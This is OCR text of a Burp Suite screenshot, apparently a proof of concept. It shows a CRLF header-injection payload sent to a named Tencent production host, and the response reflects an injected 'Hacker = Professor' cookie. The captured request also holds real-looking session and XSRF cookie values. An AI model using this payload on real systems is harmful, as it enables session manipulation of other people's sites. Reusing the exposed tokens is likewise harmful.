 Burp Suite Professional ...
06:58:18 PM
Burp Suite Professional v2021.4 - Temporary Project - licensed to RatNET
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://intl.sslapi.cloud.tencent.com
Request
Pretty Raw \n Actions
1 GET /%0d%0aSet-cookie:%20Hacker%20=%20Professor HTTP/1.1
2 Host: intl.sslapi.cloud.tencent.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: pgv_pvid=4208742540; wss_xsrf=
4c76334ef211ba6fe135ee9c9185e8bd%7C1635853782; param=professorwaf;
pgv_info=ssid=s5665109454; ci_session=
0e7ee1b518e0d4483625764a903344a82c02bbff
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: ias/1.4.2.3_1.17.3
3 Date: Thu, 04 Nov 2021 12:55:46 GMT
4 Content-Type: text/html
5 Content-Length: 151
6 Connection: close
7 Location: HTTPS://intl.sslapi.cloud.tencent.com/
8 Set-cookie: Hacker = Professor
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body>
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
ias/1.4.2.3_1.17.3
</center>
15 </body>
16 </html>
17
Set-cookie: Hacker = Professor 1 match
INSPECTOR
Back
Response header
NAME
Set-cookie
VALUE
Hacker = Professor
Done 397 bytes | 61 millis